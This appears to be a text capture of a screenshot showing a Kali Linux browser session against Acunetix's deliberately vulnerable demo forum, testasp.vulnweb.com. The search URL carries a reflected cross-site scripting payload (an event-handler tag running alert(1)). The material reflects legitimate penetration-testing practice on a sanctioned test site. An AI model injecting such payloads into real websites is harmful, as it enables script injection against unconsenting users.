 burp-StartBurp acuforum search - Mozil... qterminal 06:45 AM 45%
acuforum search - Mozilla Firefox
acuforum search acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<body oninput%3djavascript%3aalert(1)><input autofocus>
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for ' '
Found in: Acunetix Web Vulnerability Scanner/1
1
1
posted by admin on
11/9/2005 12:16:25
PM
Found in: Weather/1
1
1
posted by admin on
11/9/2005 12:16:35
PM
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It is built using
ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts are real-life examples of
how attackers are trying to break into insecure web applications. Please be careful and do not follow links that are posted by
malicious parties.